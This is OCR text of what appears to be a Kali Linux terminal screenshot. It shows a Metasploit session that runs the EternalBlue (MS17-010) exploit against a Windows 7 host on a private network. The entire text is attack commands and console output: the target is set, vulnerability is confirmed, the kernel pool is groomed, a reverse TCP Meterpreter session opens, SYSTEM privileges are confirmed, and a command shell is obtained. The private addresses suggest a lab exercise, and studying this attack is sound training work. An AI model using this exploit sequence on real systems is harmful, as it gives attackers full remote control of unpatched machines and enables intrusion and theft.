 1 2 3 4
4
2:25
root@kali: ~
File Actions Edit View Help
rhosts ⇒ 192.168.255.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.255.128:4444
[*] 192.168.255.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.255.130:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Se
rvice Pack 1 x64 (64-bit)
[*] 192.168.255.130:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.255.130:445 - The target is vulnerable.
[*] 192.168.255.130:445 - Connecting to target for exploitation.
[+] 192.168.255.130:445 - Connection established for exploitation.
[+] 192.168.255.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.255.130:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.255.130:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Pr
ofes
[*] 192.168.255.130:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601
Serv
[*] 192.168.255.130:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.255.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.255.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.255.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.255.130:445 - Starting non-paged pool grooming
[+] 192.168.255.130:445 - Sending SMBv2 buffers
[+] 192.168.255.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.255.130:445 - Sending final SMBv2 buffers.
[*] 192.168.255.130:445 - Sending last fragment of exploit packet!
[*] 192.168.255.130:445 - Receiving response from exploit packet
[+] 192.168.255.130:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.255.130:445 - Sending egg to corrupted connection.
[*] 192.168.255.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.255.130
[*] Meterpreter session 1 opened (192.168.255.128:4444 → 192.168.255.130:49178) at 2022-11-25 02:24:19 -0500
[+] 192.168.255.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.255.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.255.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1200 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>